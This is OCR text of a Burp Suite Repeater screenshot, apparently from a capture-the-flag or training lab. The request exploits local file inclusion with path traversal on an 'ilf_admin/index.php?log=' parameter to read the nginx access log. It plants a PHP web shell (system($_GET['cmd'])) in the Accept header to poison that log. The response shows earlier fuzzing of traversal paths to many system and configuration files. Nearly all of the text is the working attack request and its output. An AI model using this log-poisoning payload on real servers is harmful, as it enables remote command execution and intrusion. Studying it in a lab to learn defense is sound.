 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://94.237.56.188:34560 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /ilf_admin/index.php?log=../../../../../var/log/nginx/access.log HTTP/1.1
2 Host: 94.237.56.188:34560
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/106.0.5249.62 Safari/537.36
6 Accept: <?php system($_GET['cmd']); ?>
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Connection: close
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n
al/logs/samba.log HTTP/1.1" 200 935 "-" "Fuzz
Faster U Fool v2.1.0"
11088 10.30.12.117 - - [25/Feb/2024:03:54:30 +0000]
"GET
/ilf_admin/index.php?log=../../../..//usr/loc
al/lsws/conf/httpd_conf.xml HTTP/1.1" 200 935
"-" "Fuzz Faster U Fool v2.1.0"
11089 10.30.12.117 - - [25/Feb/2024:03:54:30 +0000]
"GET
/ilf_admin/index.php?log=../../../..//usr/loc
al/lsws/logs/error.log HTTP/1.1" 200 935 "-"
"Fuzz Faster U Fool v2.1.0"
11090 10.30.12.117 - - [25/Feb/2024:03:54:30 +0000]
"GET
/ilf_admin/index.php?log=../../../..//usr/loc
al/mysql/data/{HOST}.err HTTP/1.1" 200 935
"-" "Fuzz Faster U Fool v2.1.0"
11091 10.30.12.117 - - [25/Feb/2024:03:54:30 +0000]
"GET
/ilf_admin/index.php?log=../../../..//usr/loc
al/mysql/data/mysql.err HTTP/1.1" 200 935 "-"
"Fuzz Faster U Fool v2.1.0"
? ../../../../../var/log/nginx/access.log 4 matches
INSPECTOR